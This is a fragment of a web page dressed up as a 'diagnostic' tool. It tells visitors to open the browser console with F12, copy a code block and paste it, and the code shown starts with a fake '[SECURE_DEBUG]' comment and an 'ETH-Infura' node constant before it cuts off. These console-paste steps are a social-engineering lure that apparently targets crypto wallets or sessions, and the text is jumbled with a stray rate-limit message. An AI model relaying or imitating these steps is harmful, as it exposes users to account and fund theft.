
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.8
Identification of
Request is being
rate limited.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: sso1ih
zm6g

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we